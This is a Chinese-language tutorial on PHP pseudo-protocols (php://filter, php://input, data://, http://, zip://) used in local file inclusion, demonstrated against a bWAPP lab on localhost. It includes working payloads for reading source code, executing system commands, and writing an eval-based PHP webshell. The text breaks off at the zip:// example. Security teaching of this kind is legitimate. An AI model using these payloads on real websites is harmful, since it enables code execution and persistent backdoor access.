0x01 php伪协议

php伪协议其实就是支持得协议与封装这种协议一共有12种

file:// 访问本地文件系统

http:// 访问http/https网址

php:// 访问各个输入/输出流

data:// 数据

phar:// php归档

zlib:// 压缩liu

ftp:// 访问FTP(S)URLS

ssh2:// Secure shell2

rar:// RAR

ogg:// 音频流

except:// 处理交互式得流

glob:// 查找匹配得文件路建模式

下面对和文件包含以及命令执行相关得伪协议介绍一下

0x02 php伪协议实现命令执行

1 file:// 协议

- 条件:

- allow_url_fopen: off/on

- allow_url_include: off/on

- 作用

用于访问本地文件系统,通常用来读取本地文件且不受allow_url_fopen 和allow_url_include得影响 - 说明

file:// 文件系统使用得默认封装协议,展现本地文件系统,当指定得为相对路径时,提供得路径是基于当前得工作目录得。

- 示例



1.file://+绝对路径

http://localhost/bWAPP/rlfi.php?language=file://D:\phpstudy\WWW\phpinfo.txt&action=go



2 文件得相对路径

http://localhost/bWAPP/rlfi.php?language=../phpinfo.txt&action=go



3 网络路径

http://localhost/bWAPP/rlfi.php?language=http://127.0.0.1/phpinfo.txt&action=go

利用条件:

allow_url_fopen = on

allow_url_include = on

2 php:// 协议

-

条件

-

allow_url_fopen : off/on 都可以

-

allow_url_ include: 仅php://input php://stdin php://memory php:temp 需要on

-

作用

php:// 访问各个输入/输出流(I/O streams)在ctf中经常使用 php://filter 和php:inpu

php://filter 用于读取源码

php://input 用于执行php代码 -

说明

php提供了一些杂项输入/输出 (IO)流,允许访问php输入输出流,错误描述符等

php://input 可以访问请求的原始数据的只读流,在post请求中访问post的data部分 ,

在enctype="multipart/form-data"的时候无效

php://output 只写的数据流,允许以print和echo 一样的方式写入到输出缓冲流

php://memory和php://temp:是类似文件包装器的数据流,允许读写临时数据,区别是:

php:memory:总是把数据存储在内存中

php://temp 会在内存量达到预定义的限制后存入临时文件中

php://filter 主要用于数据流打开时的筛选过滤应用,对于一体式(all-in one)文件函数非常有用,类似,readfile() 、file() 和file_get_contents() 在数据流内容读取之前没有机会应用其他过滤器

php://filter 参数详解

| 参数 | 描述 |

|---|---|

| resource=<要过滤的数据流> | 必须项。制定了要筛选过滤的数据流 |

| read=<读链的过滤器> | 可选项。可以设定一个或多个过滤器的名称,以管道符分割 |

| write=<写链的过滤器> | 可选项。可以设定一个或多个过滤器的名称,以管道符分割 |

| <;两个链的过滤器> | 任何没有以read= 或write=做前缀的筛选器列表会视情况应用与读或写链 |

| 转换过滤器 | 作用 |

|---|---|

| convert.base64-encode&convert.base64-decode | 等同于base64_encode()和base64_decode(),base64编码 |

| convert.quoted-printable-encode & convert.quoted-printable-decode | convert.quoted-printable-decode quoted-printable 字符串与 8-bit 字符串编码解码 |



- 示例

1 php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码)

http://localhost/bWAPP/rlfi.php?language=php://filter/read=convert.base64-encode/resource=../phpinfo.txt&action=go

PD9waHANCiRhID0gIDU7DQokYiA9IDM7DQokYyA9ICRhICsgJGI7DQplY2hvICRjOw0KDQpldmFsKHBocGluZm8oKSk7DQoNCj8+

下图解码为:

<?php

$a = 5;

$b = 3;

$c = $a + $b;

echo $c;

eval(phpinfo());

?>



2 php://input +[POST DATA]执行php代码

http://localhost/bWAPP/rlfi.php?language=php://input

DATA部分:

<?php system(systeminfo) ?>



3. 若有写权限,可以写一句话木马

http://localhost/bWAPP/rlfi.php?language=php://input

DATA部分:

<?php fputs(fopen('1.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

执行后可以看到1.php写入成功

3 data协议

-

条件

-

allow_url_open:on

-

allow_url_include: on

-

作用

自php>5.2.0起 可以使用data://数据封装器,以传递相应格式的数据,通常可以用来执行php代码 -

用法

data://text/plain,

data://text/plain;base64,



- 示例

1 data://text/plain

http://localhost/bWAPP/rlfi.php?language=data://text/plain,<?php%20phpinfo();%20?>&action=go



2 data://text/plain;base64

http://localhost/bWAPP/rlfi.php?language=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==&action=go

4 http:// & https://

- 条件

allow_url_open: on

allow_url_include:on - 作用

常规URL形式,允许通过HTTP 1.0 的 GET方法,以只读访问文件或资源,CTF中通常用于远程包含- 示例



http://localhost/bWAPP/rlfi.php?language=http://127.0.0.1/phpinfo.txt&action=go

5 zip:// &bzip2:// & zlib:// 协议

-

条件

allow_url_fopen:off/on

allow_url_include:off/on -

作用

zip:// &bzip2:// &zlib:// 均属于压缩流,可以访问压缩文件中的子文件,而且还不需要指定后缀明,可以修改为任意后缀:jpg png gif xxx等 -

示例

